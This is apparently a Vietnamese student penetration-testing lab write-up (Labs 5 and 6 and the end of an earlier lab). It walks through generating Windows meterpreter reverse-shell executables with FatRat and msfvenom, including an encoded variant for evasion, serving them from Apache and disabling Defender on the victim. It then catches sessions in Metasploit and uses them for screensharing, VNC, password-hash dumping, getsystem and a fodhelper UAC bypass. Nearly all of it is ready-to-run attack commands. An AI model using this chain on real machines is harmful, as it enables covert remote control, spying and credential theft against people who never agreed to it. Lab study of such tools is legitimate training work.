

*Mở Tab Kali mới*

*Di chuyển đến Fatrat_Generated : cd /home/kali/Desktop/Fatrat_Generated*

*Copy file HoaVaLinh.exe : cp HoaVaLinh.exe /var/www/html*



*Mở Win 10 và nhập địa chỉ của Kali*

*192.168.1.8/HoaVaLinh.exe để tải file về*



*Tắt Virus & threat : Real-time protection*



*Mở file HoaVaLinh.exe*



*Tab Kali sử dụng lệnh : msfconsole*



*Sử dụng lệnh*

*use exploit/multi/handler*

*set payload windows/meterpreter/reverse_tcp*

*set LHOST 192.168.1.8*

*set LPORT 5555*

*Sau đó sử dụng lệnh run*



*Kết quả màn hình Win 10 được hiện trên Kali*

*Sử dụng lệnh screenshare để có thể truy cập màn hình của Win 10*

## Lab 5



msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.136.133 LPORT=4444 -o /home/kali/Desktop/Test.exe



*chmod -R 755 /var/www/html/share*

*chown -R www-data:www-data /var/www/html/share*

*cp /home/kali/Desktop/Test.exe /var/www/html/share*



*service apache2 start*



*Msfconsole*



*use multi/handler*



*set payload windows/meterpreter/reverse_tcp*

*set LHOST 192.168.136.133*

*set LPORT 4444*

*exploit*



*192.168.136.133/share/*



*Chạy thành công*



*Sysinfo*



*Run vnc*



*Chiếm máy thành công*

## Lab 6



*msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.136.133 -f exe > Desktop/Exploit.exe*



*Đã tạo exploit.exe thành công*



*chmod -R 755 /var/www/html/share*



*chown -R www-data:www-data /var/www/html/share*



*ls -la /var/www/html/ | grep share*



*Service apache2 start*



*cp /home/kali/Desktop/Exploit.exe /var/www/html/share*



*Msfconsole*



*use exploit/multi/handler*

*set payload windows/meterpreter/reverse_tcp*

*set LHOST 192.168.136.133*



*Exploit -j -z*



*192.168.136.133/share/*





*sessions -i 1*



*Getuid*



*run post/windows/gather/smart_hashdump*



*getsystem -t 1*



*Background*



*use exploit/windows/local/bypassuac_fodhelper*

*show options*



*set SESSION 1*



*set TARGET 0*

